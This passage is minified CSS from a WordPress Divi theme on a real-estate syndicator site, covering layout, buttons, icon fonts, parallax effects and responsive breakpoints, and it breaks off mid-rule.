ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://realestatesyndicatorindex.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post 